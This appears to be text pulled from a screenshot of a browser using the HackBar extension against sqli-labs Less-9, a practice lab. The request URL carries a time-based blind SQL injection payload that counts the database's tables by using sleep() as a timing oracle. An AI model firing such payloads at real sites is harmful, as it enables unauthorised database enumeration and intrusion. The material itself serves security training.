 Welcome Dhakkan
You are in...........
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-9/?id=1' and if(
(select count(table_name) from information_schema.tables where table_schema=database())=4
,sleep(3),0) -- x